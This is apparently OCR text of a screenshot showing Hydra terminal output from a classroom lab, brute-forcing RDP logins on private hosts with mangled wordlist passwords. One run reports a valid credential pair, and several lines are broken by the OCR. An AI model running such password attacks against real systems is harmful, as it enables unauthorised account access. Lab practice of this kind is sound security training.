 1 2 3 4 7 3 10:22
cybe467user@kalifromiso: ~
File Actions Edit View Help
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgue" - 2878 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgve" - 2879 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgVe" - 2880 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgue" - 2881 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augue" - 2882 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augve" - 2883 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augVe" - 2884 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augue" - 2885 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "Bahamas" - 2886 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beach" - 2887 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bea(h" - 2888 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beakh" - 2889 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beaKh" - 2890 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beach" - 2891 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "better" - 2892 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bibendum" - 2893 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bibendvm" - 2894 of 1437432 [child 2] (0/0)
[3389][rdp] host: 10.65.112.51 login: jdoe password: beach
[STATUS] attack finished for 10.65.112.51 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-21 10:01:51
(cybe467user㉿kalifromiso)-[~]
$
cybe467user@kalifromiso: ~
File Actions Edit View Help
(0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomwebslteurl" - 2747 of 1437465 [child 1
] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomwebsltevrl" - 2748 of 1437465 [child 7
(0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomwebsltevr1" - 2749 of 1437465 [child 4
(0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomwebsltevr!" - 2750 of 1437465 [child 6
1437465 [child 3
1437465 [child 9
1437465 [child 1
1437465 [child 8
1437465 [child 1
1437465 [child 7
1437465 [child 4
cybe467user@kalifromiso: ~
File Actions Edit View Help
f 1437465 [child 2] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual1is" - 5351 o
f 1437465 [child 12] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual!is" - 5352 o
f 1437465 [child 8] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual!ls" - 5353 o
f 1437465 [child 10] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual!!s" - 5354 o
f 1437465 [child 7] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual!1s" - 5355 o
f 1437465 [child 6] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conual!is" - 5356 o
f 1437465 [child 9] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conualiis" - 5357 o
f 1437465 [child 5] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conualils" - 5358 o
f 1437465 [child 12] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuali!s" - 5359 o
f 1437465 [child 8] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuali1s" - 5360 o
f 1437465 [child 10] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conualiis" - 5361 o
f 1437465 [child 7] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuallis" - 5362 o
f 1437465 [child 6] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuallls" - 5363 o
f 1437465 [child 5] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuall!s" - 5364 o
f 1437465 [child 12] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conuall1s" - 5365 o
f 1437465 [child 8] (0/33)
272 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKl!is1s" - 195
273 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKl!isis" - 195
274 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKliisis" - 195
275 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKliisls" - 195
276 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKliis!s" - 195
277 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKliis1s" - 195
278 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKliisis" - 195
279 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKlilsis" - 195
280 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHaKlilsls" - 195
281 of 1437432 [child 0] (0/0)
https://w
Brute Using Hydra and RSMangler
Search
Is Hydr
What c
What is
What is